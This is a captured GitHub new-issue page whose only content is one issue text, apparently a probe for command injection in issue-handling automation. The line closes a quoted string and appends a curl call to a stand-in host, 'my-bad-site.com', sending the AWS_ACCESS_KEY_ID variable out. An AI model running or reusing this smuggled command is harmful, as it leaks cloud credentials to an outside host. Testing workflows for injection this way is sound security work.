 Issues 2 Pull requests Actions Projects Wiki Security Insights Settings
a"; curl http://my-bad-site.com?abc=$AWS_ACCESS_KEY_ID"
Write Preview
Leave a comment
Attach files by dragging & dropping, selecting or pasting them.
Styling with Markdown is supported
Submit new issue
Remember, contributions to this repository should follow our GitHub Community Guidelines.